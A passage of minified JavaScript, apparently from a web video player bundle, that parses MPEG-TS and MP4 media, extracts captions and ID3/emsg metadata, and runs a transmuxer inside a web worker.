Zs(o,_.metadataStream),_.headOfPipeline=_.packetStream,_.packetStream.pipe(_.parseStream).pipe(_.elementaryStream).pipe(_.timestampRolloverStream),_.timestampRolloverStream.pipe(_.h264Stream),_.timestampRolloverStream.pipe(_.adtsStream),_.timestampRolloverStream.pipe(_.metadataStream).pipe(_.coalesceStream),_.h264Stream.pipe(_.captionStream).pipe(_.coalesceStream),_.elementaryStream.on("data",function(b){var T;if(b.type==="metadata"){for(T=b.tracks.length;T--;)h||b.tracks[T].type!=="video"?m||b.tracks[T].type!=="audio"||((m=b.tracks[T]).timelineStartInfo.baseMediaDecodeTime=u.baseMediaDecodeTime):(h=b.tracks[T]).timelineStartInfo.baseMediaDecodeTime=u.baseMediaDecodeTime;h&&!_.videoSegmentStream&&(_.coalesceStream.numberOfTracks++,_.videoSegmentStream=new xo(h,o),_.videoSegmentStream.on("log",u.getLogTrigger_("videoSegmentStream")),_.videoSegmentStream.on("timelineStartInfo",function(C){m&&!o.keepOriginalTimestamps&&(m.timelineStartInfo=C,_.audioSegmentStream.setEarliestDts(C.dts-u.baseMediaDecodeTime))}),_.videoSegmentStream.on("processedGopsInfo",u.trigger.bind(u,"gopInfo")),_.videoSegmentStream.on("segmentTimingInfo",u.trigger.bind(u,"videoSegmentTimingInfo")),_.videoSegmentStream.on("baseMediaDecodeTime",function(C){m&&_.audioSegmentStream.setVideoBaseMediaDecodeTime(C)}),_.videoSegmentStream.on("timingInfo",u.trigger.bind(u,"videoTimingInfo")),_.h264Stream.pipe(_.videoSegmentStream).pipe(_.coalesceStream)),m&&!_.audioSegmentStream&&(_.coalesceStream.numberOfTracks++,_.audioSegmentStream=new Tn(m,o),_.audioSegmentStream.on("log",u.getLogTrigger_("audioSegmentStream")),_.audioSegmentStream.on("timingInfo",u.trigger.bind(u,"audioTimingInfo")),_.audioSegmentStream.on("segmentTimingInfo",u.trigger.bind(u,"audioSegmentTimingInfo")),_.adtsStream.pipe(_.audioSegmentStream).pipe(_.coalesceStream)),u.trigger("trackinfo",{hasAudio:!!m,hasVideo:!!h})}}),_.coalesceStream.on("data",this.trigger.bind(this,"data")),_.coalesceStream.on("id3Frame",function(b){b.dispatchType=_.metadataStream.dispatchType,u.trigger("id3Frame",b)}),_.coalesceStream.on("caption",this.trigger.bind(this,"caption")),_.coalesceStream.on("done",this.trigger.bind(this,"done")),Ju(this,_)},this.setBaseMediaDecodeTime=function(_){var b=this.transmuxPipeline_;o.keepOriginalTimestamps||(this.baseMediaDecodeTime=_),m&&(m.timelineStartInfo.dts=void 0,m.timelineStartInfo.pts=void 0,wt.clearDtsInfo(m),b.audioTimestampRolloverStream)&&b.audioTimestampRolloverStream.discontinuity(),h&&(b.videoSegmentStream&&(b.videoSegmentStream.gopCache_=[]),h.timelineStartInfo.dts=void 0,h.timelineStartInfo.pts=void 0,wt.clearDtsInfo(h),b.captionStream.reset()),b.timestampRolloverStream&&b.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(_){m&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(_)},this.setRemux=function(_){var b=this.transmuxPipeline_;o.remux=_,b&&b.coalesceStream&&b.coalesceStream.setRemux(_)},this.alignGopsWith=function(_){h&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(_)},this.getLogTrigger_=function(_){var b=this;return function(T){T.stream=_,b.trigger("log",T)}},this.push=function(_){var b;g&&((b=Tg(_))&&this.transmuxPipeline_.type!=="aac"?this.setupAacPipeline():b||this.transmuxPipeline_.type==="ts"||this.setupTsPipeline(),g=!1),this.transmuxPipeline_.headOfPipeline.push(_)},this.flush=function(){g=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new ns;function rc(o){var h="";return(h+=String.fromCharCode(o[0]))+String.fromCharCode(o[1])+String.fromCharCode(o[2])+String.fromCharCode(o[3])}function Ao(o,h){var m,u,g,_=[];if(!h.length)return null;for(m=0;m<o.byteLength;)u=Ig(o[m]<<24|o[m+1]<<16|o[m+2]<<8|o[m+3]),g=Ag(o.subarray(m+4,m+8)),u=1<u?m+u:o.byteLength,g===h[0]&&(h.length===1?_.push(o.subarray(m+8,u)):(g=Ao(o.subarray(m+8,u),h.slice(1))).length&&(_=_.concat(g))),m=u;return _}function Eg(o){var h={version:o[0],flags:new Uint8Array(o.subarray(1,4))};return h.baseMediaDecodeTime=h.version===1?Lg(o.subarray(4)):Dg(o[4]<<24|o[5]<<16|o[6]<<8|o[7]),h}function kg(o){var h,m={version:o[0],flags:new Uint8Array(o.subarray(1,4)),samples:[]},u=new DataView(o.buffer,o.byteOffset,o.byteLength),g=1&m.flags[2],_=4&m.flags[2],b=1&m.flags[1],T=2&m.flags[1],C=4&m.flags[1],I=8&m.flags[1],L=u.getUint32(4),R=8;for(g&&(m.dataOffset=u.getInt32(R),R+=4),_&&L&&(h={flags:ac(o.subarray(R,R+4))},R+=4,b&&(h.duration=u.getUint32(R),R+=4),T&&(h.size=u.getUint32(R),R+=4),I&&(h.compositionTimeOffset=m.version===1?u.getInt32(R):u.getUint32(R),R+=4),m.samples.push(h),L--);L--;)h={},b&&(h.duration=u.getUint32(R),R+=4),T&&(h.size=u.getUint32(R),R+=4),C&&(h.flags=ac(o.subarray(R,R+4)),R+=4),I&&(h.compositionTimeOffset=m.version===1?u.getInt32(R):u.getUint32(R),R+=4),m.samples.push(h);return m}function Cg(o){var h=new DataView(o.buffer,o.byteOffset,o.byteLength),m=1&(o={version:o[0],flags:new Uint8Array(o.subarray(1,4)),trackId:h.getUint32(4)}).flags[2],u=2&o.flags[2],g=8&o.flags[2],_=16&o.flags[2],b=32&o.flags[2],T=65536&o.flags[0],C=131072&o.flags[0],I=8;return m&&(I+=4,o.baseDataOffset=h.getUint32(12),I+=4),u&&(o.sampleDescriptionIndex=h.getUint32(I),I+=4),g&&(o.defaultSampleDuration=h.getUint32(I),I+=4),_&&(o.defaultSampleSize=h.getUint32(I),I+=4),b&&(o.defaultSampleFlags=h.getUint32(I)),T&&(o.durationIsEmpty=!0),!m&&C&&(o.baseDataOffsetIsMoof=!0),o}function nc(o){var h=31&o[1];return h<<8|o[2]}function wn(o){return!!(64&o[1])}function Sn(o){var h=0;return 1<(48&o[3])>>>4&&(h+=o[4]+1),h}function Do(o){switch(o){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}}var xg=Io,ft=function(o){return o>>>0},ir=function(o){return("00"+o.toString(16)).slice(-2)},Ig=ft,Ag=rc,Dg=ft,Lg=ze.getUint64,ac=function(o){return{isLeading:(12&o[0])>>>2,dependsOn:3&o[0],isDependedOn:(192&o[1])>>>6,hasRedundancy:(48&o[1])>>>4,paddingValue:(14&o[1])>>>1,isNonSyncSample:1&o[1],degradationPriority:o[2]<<8|o[3]}},sr=typeof window!="undefined"?window:typeof xe!="undefined"?xe:typeof self!="undefined"?self:{},ai=sr,Pg=un.discardEmulationPreventionBytes,Og=rs.CaptionStream,rr=Ao,Ng=Eg,Rg=kg,Mg=Cg,oc=ai,Ug=function(u,h){var m=rr(u,["moof","traf"]),u=rr(u,["mdat"]),g={},_=[];return u.forEach(function(b,T){T=m[T],_.push({mdat:b,traf:T})}),_.forEach(function(qe){var T,C,I,L,R,W=qe.mdat,qe=qe.traf,H=rr(qe,["tfhd"]),H=Mg(H[0]),G=H.trackId,Ie=rr(qe,["tfdt"]),Ie=0<Ie.length?Ng(Ie[0]).baseMediaDecodeTime:0,qe=rr(qe,["trun"]);h===G&&0<qe.length&&(T=Ie,C=H.defaultSampleDuration||0,I=H.defaultSampleSize||0,L=H.trackId,R=[],qe.forEach(function(Be){Be=Rg(Be).samples,Be.forEach(function(Pe){Pe.duration===void 0&&(Pe.duration=C),Pe.size===void 0&&(Pe.size=I),Pe.trackId=L,Pe.dts=T,Pe.compositionTimeOffset===void 0&&(Pe.compositionTimeOffset=0),typeof T=="bigint"?(Pe.pts=T+oc.BigInt(Pe.compositionTimeOffset),T+=oc.BigInt(Pe.duration)):(Pe.pts=T+Pe.compositionTimeOffset,T+=Pe.duration)}),R=R.concat(Be)}),Ie=function(Be,Pe,Se){for(var J,Xt,Oo=new DataView(Be.buffer,Be.byteOffset,Be.byteLength),ar={logs:[],seiNals:[]},Kt=0;Kt+4<Be.length;Kt+=J)if(J=Oo.getUint32(Kt),Kt+=4,!(J<=0))switch(31&Be[Kt]){case 6:var oi=Be.subarray(Kt+1,Kt+1+J),Cn=function(Qg,cc){for(var pc=Qg,No=0;No<cc.length;No++){var Ro=cc[No];if(pc<Ro.size)return Ro;pc-=Ro.size}return null}(Kt,Pe),oi={nalUnitType:"sei_rbsp",size:J,data:oi,escapedRBSP:Pg(oi),trackId:Se};if(Cn)oi.pts=Cn.pts,oi.dts=Cn.dts,Xt=Cn;else{if(!Xt){ar.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+Kt+" for trackId "+Se+". See mux.js#223."});break}oi.pts=Xt.pts,oi.dts=Xt.dts}ar.seiNals.push(oi)}return ar}(W,R,G),g[G]||(g[G]={seiNals:[],logs:[]}),g[G].seiNals=g[G].seiNals.concat(Ie.seiNals),g[G].logs=g[G].logs.concat(Ie.logs))}),g},Bg=function(){var o,h,m,u,g,_,b=!1;this.isInitialized=function(){return b},this.init=function(T){o=new Og,b=!0,_=!!T&&T.isPartial,o.on("data",function(C){C.startTime=C.startPts/u,C.endTime=C.endPts/u,g.captions.push(C),g.captionStreams[C.stream]=!0}),o.on("log",function(C){g.logs.push(C)})},this.isNewInit=function(T,C){return!(T&&T.length===0||C&&typeof C=="object"&&Object.keys(C).length===0||m===T[0]&&u===C[m])},this.parse=function(T,C,I){var L,R;if(!this.isInitialized()||!C||!I)return null;if(this.isNewInit(C,I))m=C[0],u=I[m];else if(m===null||!u)return h.push(T),null;for(;0<h.length;){var W=h.shift();this.parse(W,C,I)}return T=T,R=u,(L=(L=m)===null?null:{seiNals:(T=Ug(T,L)[L]||{}).seiNals,logs:T.logs,timescale:R})&&L.logs&&(g.logs=g.logs.concat(L.logs)),L!==null&&L.seiNals?(this.pushNals(L.seiNals),this.flushStream(),g):g.logs.length?{logs:g.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(T){if(!this.isInitialized()||!T||T.length===0)return null;T.forEach(function(C){o.push(C)})},this.flushStream=function(){if(!this.isInitialized())return null;_?o.partialFlush():o.flush()},this.clearParsedCaptions=function(){g.captions=[],g.captionStreams={},g.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;o.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){h=[],u=m=null,g?this.clearParsedCaptions():g={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()},En=function(o){for(var h=0,m=String.fromCharCode(o[h]),u="";m!=="\0";)u+=m,h++,m=String.fromCharCode(o[h]);return u+=m},Fg=ze.getUint64,lc=function(o){return o!==void 0||o!==null},dc=ft,nr=ir,Ft=Ao,kn=rc,Lo={parseEmsgBox:function(o){var h,m,u,g,_,b,T,C=4,I=o[0],L=(I===0?(C=(C+=(g=En(o.subarray(C))).length)+(_=En(o.subarray(C))).length,u=(L=new DataView(o.buffer)).getUint32(C),T=L.getUint32(C+=4),h=L.getUint32(C+=4),m=L.getUint32(C+=4),C+=4):I===1&&(u=(L=new DataView(o.buffer)).getUint32(C),b=Fg(o.subarray(C+=4)),h=L.getUint32(C+=8),m=L.getUint32(C+=4),C=(C=(C+=4)+(g=En(o.subarray(C))).length)+(_=En(o.subarray(C))).length),{scheme_id_uri:g,value:_,timescale:u||1,presentation_time:b,presentation_time_delta:T,event_duration:h,id:m,message_data:new Uint8Array(o.subarray(C,o.byteLength))});return _=(g=L).scheme_id_uri!=="\0",b=(u=I)===0&&lc(g.presentation_time_delta)&&_,T=u===1&&lc(g.presentation_time)&&_,!(1<u)&&b||T?L:void 0},scaleTime:function(o,h,m,u){return o||o===0?o/h:u+m/h}},jg=ze.getUint64,qg=ai,Hg=zu.parseId3Frames,Vg=function(o){var h=o[0]===0?12:20;return dc(o[h]<<24|o[1+h]<<16|o[2+h]<<8|o[3+h])},zg=function(o,h){return h=Ft(h,["moof","traf"]).reduce(function(m,b){var g=Ft(b,["tfhd"])[0],g=dc(g[4]<<24|g[5]<<16|g[6]<<8|g[7]),g=o[g]||9e4,b=Ft(b,["tfdt"])[0],_=new DataView(b.buffer,b.byteOffset,b.byteLength),b=b[0]===1?jg(b.subarray(4,12)):_.getUint32(4);let T;return typeof b=="bigint"?T=b/qg.BigInt(g):typeof b!="number"||isNaN(b)||(T=b/g),m=(T=T<Number.MAX_SAFE_INTEGER?Number(T):T)<m?T:m},1/0),typeof h=="bigint"||isFinite(h)?h:0},$g=function(h){var h=Ft(h,["moov","trak"]),m=[];return h.forEach(function(u){var g,_={},T=Ft(u,["tkhd"])[0],b=(T&&(b=(T=new DataView(T.buffer,T.byteOffset,T.byteLength)).getUint8(0),_.id=b===0?T.getUint32(12):T.getUint32(20)),Ft(u,["mdia","hdlr"])[0]),b=(b&&(T=kn(b.subarray(8,12)),_.type=T==="vide"?"video":T==="soun"?"audio":T),Ft(u,["mdia","minf","stbl","stsd"])[0]),T=(b&&(T=b.subarray(8),_.codec=kn(T.subarray(4,8)),b=Ft(T,[_.codec])[0])&&(/^[asm]vc[1-9]$/i.test(_.codec)?(g=b.subarray(78),kn(g.subarray(4,8))==="avcC"&&11<g.length?(_.codec+=".",_.codec+=nr(g[9]),_.codec+=nr(g[10]),_.codec+=nr(g[11])):_.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(_.codec)?(g=b.subarray(28),kn(g.subarray(4,8))==="esds"&&20<g.length&&g[19]!==0?(_.codec+="."+nr(g[19]),_.codec+="."+nr(g[20]>>>2&63).replace(/^0/,"")):_.codec="mp4a.40.2"):_.codec=_.codec.toLowerCase()),Ft(u,["mdia","mdhd"])[0]);T&&(_.timescale=Vg(T)),m.push(_)}),m},Wg=function(o,h=0){return Ft(o,["emsg"]).map(u=>{var u=Lo.parseEmsgBox(new Uint8Array(u)),g=Hg(u.message_data);return{cueTime:Lo.scaleTime(u.presentation_time,u.timescale,u.presentation_time_delta,h),duration:Lo.scaleTime(u.event_duration,u.timescale),frames:g}})},Po=mn,hc=mn,as=pg,ue={},vi=(ue.ts={parseType:function(o,h){return o=nc(o),o===0?"pat":o===h?"pmt":h?"pes":null},parsePat:function(o){var h=wn(o),m=4+Sn(o);return h&&(m+=o[m]+1),(31&o[m+10])<<8|o[m+11]},parsePmt:function(o){var h={},m=wn(o),u=4+Sn(o);if(m&&(u+=o[u]+1),1&o[u+5]){for(var g=3+((15&o[u+1])<<8|o[u+2])-4,_=12+((15&o[u+10])<<8|o[u+11]);_<g;){var b=u+_;h[(31&o[b+1])<<8|o[b+2]]=o[b],_+=5+((15&o[b+3])<<8|o[b+4])}return h}},parsePayloadUnitStartIndicator:wn,parsePesType:function(o,h){switch(h[nc(o)]){case Po.H264_STREAM_TYPE:return"video";case Po.ADTS_STREAM_TYPE:return"audio";case Po.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(o){var h,m,u;return!wn(o)||(h=4+Sn(o))>=o.byteLength?null:(m=null,192&(u=o[h+7])&&((m={}).pts=(14&o[h+9])<<27|(255&o[h+10])<<20|(254&o[h+11])<<12|(255&o[h+12])<<5|(254&o[h+13])>>>3,m.pts*=4,m.pts+=(6&o[h+13])>>>1,m.dts=m.pts,64&u)&&(m.dts=(14&o[h+14])<<27|(255&o[h+15])<<20|(254&o[h+16])<<12|(255&o[h+17])<<5|(254&o[h+18])>>>3,m.dts*=4,m.dts+=(6&o[h+18])>>>1),m)},videoPacketContainsKeyFrame:function(o){for(var h=4+Sn(o),m=o.subarray(h),u=0,g=0,_=!1;g<m.byteLength-3;g++)if(m[g+2]===1){u=g+5;break}for(;u<m.byteLength;)switch(m[u]){case 0:if(m[u-1]!==0)u+=2;else if(m[u-2]!==0)u++;else{for(g+3!==u-2&&Do(31&m[g+3])==="slice_layer_without_partitioning_rbsp_idr"&&(_=!0);m[++u]!==1&&u<m.length;);g=u-2,u+=3}break;case 1:m[u-1]!==0||m[u-2]!==0||(Do(31&m[g+3])==="slice_layer_without_partitioning_rbsp_idr"&&(_=!0),g=u-2),u+=3;break;default:u+=3}return m=m.subarray(g),u-=g,g=0,_=m&&3<m.byteLength&&Do(31&m[g+3])==="slice_layer_without_partitioning_rbsp_idr"?!0:_}},ue.aac=Bt,ye.ONE_SECOND_IN_TS),Gg=function(o,h){for(var m,u=0,g=188;g<o.byteLength;)if(o[u]===71&&o[g]===71){switch(m=o.subarray(u,g),ue.ts.parseType(m,h.pid)){case"pat":h.pid=ue.ts.parsePat(m);break;case"pmt":var _=ue.ts.parsePmt(m);h.table=h.table||{},Object.keys(_).forEach(function(b){h.table[b]=_[b]})}u+=188,g+=188}else u++,g++},Xg=function(o,h,m){for(var u,g,_,b,T=0,C=188,I=!1;C<=o.byteLength;)if(o[T]!==71||o[C]!==71&&C!==o.byteLength)T++,C++;else{if(u=o.subarray(T,C),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="audio")&&_&&(b=ue.ts.parsePesTime(u))&&(b.type="audio",m.audio.push(b),I=!0),I)break;T+=188,C+=188}for(T=(C=o.byteLength)-188,I=!1;0<=T;)if(o[T]!==71||o[C]!==71&&C!==o.byteLength)T--,C--;else{if(u=o.subarray(T,C),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="audio")&&_&&(b=ue.ts.parsePesTime(u))&&(b.type="audio",m.audio.push(b),I=!0),I)break;T-=188,C-=188}},Kg=function(o,h,m){for(var u,g,_,b,T,C,I,L,R=0,W=188,H=!1,G={data:[],size:0};W<o.byteLength;)if(o[R]===71&&o[W]===71){if(u=o.subarray(R,W),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="video"&&(_&&!H&&(b=ue.ts.parsePesTime(u))&&(b.type="video",m.video.push(b),H=!0),!m.firstKeyFrame))){if(_&&G.size!==0){for(T=new Uint8Array(G.size),C=0;G.data.length;)I=G.data.shift(),T.set(I,C),C+=I.byteLength;ue.ts.videoPacketContainsKeyFrame(T)&&(L=ue.ts.parsePesTime(T))&&(m.firstKeyFrame=L,m.firstKeyFrame.type="video"),G.size=0}G.data.push(u),G.size+=u.byteLength}if(H&&m.firstKeyFrame)break;R+=188,W+=188}else R++,W++;for(R=(W=o.byteLength)-188,H=!1;0<=R;)if(o[R]===71&&o[W]===71){if(u=o.subarray(R,W),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="video")&&_&&(b=ue.ts.parsePesTime(u))&&(b.type="video",m.video.push(b),H=!0),H)break;R-=188,W-=188}else R--,W--},Yg=function(_,h){var m,u,g,_=(ue.aac.isLikelyAacData(_)?function(b){for(var T,C,I=!1,L=0,R=null,W=null,H=0,G=0;3<=b.length-G;){switch(ue.aac.parseType(b,G)){case"timed-metadata":b.length-G<10||(H=ue.aac.parseId3TagSize(b,G))>b.length?I=!0:(W===null&&(T=b.subarray(G,G+H),W=ue.aac.parseAacTimestamp(T)),G+=H);break;case"audio":b.length-G<7||(H=ue.aac.parseAdtsSize(b,G))>b.length?I=!0:(R===null&&(T=b.subarray(G,G+H),R=ue.aac.parseSampleRate(T)),L++,G+=H);break;default:G++}if(I)return null}return R===null||W===null?null:{audio:[{type:"audio",dts:W,pts:W},{type:"audio",dts:W+1024*L*(C=vi/R),pts:W+1024*L*C}]}}:function(b){var T,C={pid:null,table:null},I={};for(T in Gg(b,C),C.table)if(C.table.hasOwnProperty(T))switch(C.table[T]){case hc.H264_STREAM_TYPE:I.video=[],Kg(b,C,I),I.video.length===0&&delete I.video;break;case hc.ADTS_STREAM_TYPE:I.audio=[],Xg(b,C,I),I.audio.length===0&&delete I.audio}return I})(_);return _&&(_.audio||_.video)?(h=h,(m=_).audio&&m.audio.length&&(typeof(u=h)!="undefined"&&!isNaN(u)||(u=m.audio[0].dts),m.audio.forEach(function(b){b.dts=as(b.dts,u),b.pts=as(b.pts,u),b.dtsTime=b.dts/vi,b.ptsTime=b.pts/vi})),m.video&&m.video.length&&(typeof(g=h)!="undefined"&&!isNaN(g)||(g=m.video[0].dts),m.video.forEach(function(b){b.dts=as(b.dts,g),b.pts=as(b.pts,g),b.dtsTime=b.dts/vi,b.ptsTime=b.pts/vi}),m.firstKeyFrame)&&((h=m.firstKeyFrame).dts=as(h.dts,g),h.pts=as(h.pts,g),h.dtsTime=h.dts/vi,h.ptsTime=h.pts/vi),_):null};class uc{constructor(h,m){this.options=m||{},this.self=h,this.init()}init(){var h,m;this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new xg(this.options),h=this.self,(m=this.transmuxer).on("data",function(u){var g=u.initSegment,g=(u.initSegment={data:g.buffer,byteOffset:g.byteOffset,byteLength:g.byteLength},u.data);u.data=g.buffer,h.postMessage({action:"data",segment:u,byteOffset:g.byteOffset,byteLength:g.byteLength},[u.data])}),m.on("done",function(u){h.postMessage({action:"done"})}),m.on("gopInfo",function(u){h.postMessage({action:"gopInfo",gopInfo:u})}),m.on("videoSegmentTimingInfo",function(u){var g={start:{decode:ye.videoTsToSeconds(u.start.dts),presentation:ye.videoTsToSeconds(u.start.pts)},end:{decode:ye.videoTsToSeconds(u.end.dts),presentation:ye.videoTsToSeconds(u.end.pts)},baseMediaDecodeTime:ye.videoTsToSeconds(u.baseMediaDecodeTime)};u.prependedContentDuration&&(g.prependedContentDuration=ye.videoTsToSeconds(u.prependedContentDuration)),h.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:g})}),m.on("audioSegmentTimingInfo",function(u){var g={start:{decode:ye.videoTsToSeconds(u.start.dts),presentation:ye.videoTsToSeconds(u.start.pts)},end:{decode:ye.videoTsToSeconds(u.end.dts),presentation:ye.videoTsToSeconds(u.end.pts)},baseMediaDecodeTime:ye.videoTsToSeconds(u.baseMediaDecodeTime)};u.prependedContentDuration&&(g.prependedContentDuration=ye.videoTsToSeconds(u.prependedContentDuration)),h.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:g})}),m.on("id3Frame",function(u){h.postMessage({action:"id3Frame",id3Frame:u})}),m.on("caption",function(u){h.postMessage({action:"caption",caption:u})}),m.on("trackinfo",function(u){h.postMessage({action:"trackinfo",trackInfo:u})}),m.on("audioTimingInfo",function(u){h.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:ye.videoTsToSeconds(u.start),end:ye.videoTsToSeconds(u.end)}})}),m.on("videoTimingInfo",function(u){h.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:ye.videoTsToSeconds(u.start),end:ye.videoTsToSeconds(u.end)}})}),m.on("log",function(u){h.postMessage({action:"log",log:u})})}pushMp4Captions(u){this.captionParser||(this.captionParser=new Bg,this.captionParser.init());var m=new Uint8Array(u.data,u.byteOffset,u.byteLength),u=this.captionParser.parse(m,u.trackIds,u.timescales);this.self.postMessage({action:"mp4Captions",captions:u&&u.captions||[],logs:u&&u.logs||[],data:m.buffer},[m.buffer])}probeMp4StartTime({timescales:h,data:m}){h=zg(h,m),this.self.postMessage({action:"probeMp4StartTime",startTime:h,data:m},[m.buffer])}probeMp4Tracks({data:h}){var m=$g(h);this.self.postMessage({action:"probeMp4Tracks",tracks:m,data:h},[h.buffer])}probeEmsgID3({data:h,offset:m}){m=Wg(h,m),this.self.postMessage({action:"probeEmsgID3",id3Frames:m,emsgData:h},[h.buffer])}probeTs({data:h,baseStartTime:m}){m=typeof m!="number"||isNaN(m)?void 0:m*ye.ONE_SECOND_IN_TS,m=Yg(h,m);let u=null;m&&((u={hasVideo:m.video&&m.video.length===2||!1,hasAudio:m.audio&&m.audio.length===2||!1}).hasVideo&&(u.videoStart=m.video[0].ptsTime),u.hasAudio)&&(u.audioStart=m.audio[0].ptsTime),this.self.postMessage({action:"probeTs",result:u,data:h},[h.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(h){h=new Uint8Array(h.data,h.byteOffset,h.byteLength),this.transmuxer.push(h)}reset(){this.transmuxer.reset()}setTimestampOffset(h){h=h.timestampOffset||0,this.transmuxer.setBaseMediaDecodeTime(Math.round(ye.secondsToVideoTs(h)))}setAudioAppendStart(h){this.transmuxer.setAudioAppendStart(Math.ceil(ye.secondsToVideoTs(h.appendStart)))}setRemux(h){this.transmuxer.setRemux(h.remux)}flush(h){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(h){this.transmuxer.alignGopsWith(h.gopsToAlignWith.slice())}}self.onmessage=function(o){o.data.action==="init"&&o.data.options?this.messageHandlers=new uc(self,o.data.options):(this.messageHandlers||(this.messageHandlers=new uc(self)),o.data&&o.data.action&&o.data.action!=="init"&&this.messageHandlers[o.data.action]&&this.messageHandlers[o.data.action](o.data))}})));let xm=(i,p,t)=>{var{type:s,initSegment:r,captions:c,captionStreams:n,metadata:a,videoFrameDtsTime:l,videoFramePtsTime:d}=i.data.segment,p=(p.buffer.push({captions:c,captionStreams:n,metadata:a}),i.data.segment.boxes||{data:i.data.segment.data}),c={type:s,data:new Uint8Array(p.data,p.data.byteOffset,p.data.byteLength),initSegment:new Uint8Array(r.data,r.byteOffset,r.byteLength)};typeof l!="undefined"&&(c.videoFrameDtsTime=l),typeof d!="undefined"&&(c.videoFramePtsTime=d),t(c)},Im=({transmuxedData:i,callback:e})=>{i.buffer=[],e(i)},Am=(i,e)=>{e.gopInfo=i.data.gopInfo},eu=i=>{let{transmuxer:e,bytes:t,audioAppendStart:s,gopsToAlignWith:r,remux:n,onData:a,onTrackInfo:l,onAudioTimingInfo:d,onVideoTimingInfo:p,onVideoSegmentTimingInfo:c,onAudioSegmentTimingInfo:y,onId3:f,onCaptions:v,onDone:S,onEndedTimeline:w,onTransmuxerLog:E,isEndOfTimeline:k}=i,x={buffer:[]},A=k;var P,O;e.onmessage=M=>{e.currentTransmux!==i||(M.data.action==="data"&&xm(M,x,a),M.data.action==="trackinfo"&&l(M.data.trackInfo),M.data.action==="gopInfo"&&Am(M,x),M.data.action==="audioTimingInfo"&&d(M.data.audioTimingInfo),M.data.action==="videoTimingInfo"&&p(M.data.videoTimingInfo),M.data.action==="videoSegmentTimingInfo"&&c(M.data.videoSegmentTimingInfo),M.data.action==="audioSegmentTimingInfo"&&y(M.data.audioSegmentTimingInfo),M.data.action==="id3Frame"&&f([M.data.id3Frame],M.data.id3Frame.dispatchType),M.data.action==="caption"&&v(M.data.caption),M.data.action==="endedtimeline"&&(A=!1,w()),M.data.action==="log"&&E(M.data.log),M.data.type!=="transmuxed")||A||(e.onmessage=null,Im({transmuxedData:x,callback:S}),tu(e))},s&&e.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(r)&&e.postMessage({action:"alignGopsWith",gopsToAlignWith:r}),typeof n!="undefined"&&e.postMessage({action:"setRemux",remux:n}),t.byteLength&&(P=t instanceof ArrayBuffer?t:t.buffer,O=t instanceof ArrayBuffer?0:t.byteOffset,e.postMessage({action:"push",data:P,byteOffset:O,byteLength:t.byteLength},[P])),k&&e.postMessage({action:"endTimeline"}),e.postMessage({action:"flush"})},tu=i=>{i.currentTransmux=null,i.transmuxQueue.length&&(i.currentTransmux=i.transmuxQueue.shift(),typeof i.currentTransmux=="function"?i.currentTransmux():eu(i.currentTransmux))},iu=(i,e)=>{i.postMessage({action:e}),tu(i)},Dm=(i,e)=>{e.currentTransmux?e.transmuxQueue.push(iu.bind(null,e,i)):(e.currentTransmux=i,iu(e,i))},su=i=>{i.transmuxer.currentTransmux?i.transmuxer.transmuxQueue.push(i):(i.transmuxer.currentTransmux=i,eu(i))};var ru=i=>{Dm("reset",i)},Lm=i=>{let e=new Cm,t=(e.currentTransmux=null,e.transmuxQueue=[],e.terminate);return e.terminate=()=>(e.currentTransmux=null,e.transmuxQueue.length=0,t.call(e)),e.postMessage({action:"init",options:i}),e};function $s(i){let e=i.transmuxer,t=i.endAction||i.action,s=i.callback;var r,n=ei({},i,{endAction:null,transmuxer:null,callback:null});let a=l=>{l.data.action===t&&(e.removeEventListener("message",a),l.data.data&&(l.data.data=new Uint8Array(l.data.data,i.byteOffset||0,i.byteLength||l.data.data.byteLength),i.data)&&(i.data=l.data.data),s(l.data))};e.addEventListener("message",a),i.data?(r=i.data instanceof ArrayBuffer,n.byteOffset=r?0:i.data.byteOffset,n.byteLength=i.data.byteLength,r=[r?i.data:i.data.buffer],e.postMessage(n,r)):e.postMessage(n)}function nu(i){let e=0;return i.audio&&e++,i.video&&e++,e}function Ws(i,e){var t=e.attributes||{},s=an(function(r){if(r=r.attributes||{},r.CODECS)return Pt(r.CODECS)}(e)||[]);return!hu(i,e)||s.audio||((r,a)=>{if(!hu(r,a))return!0;var 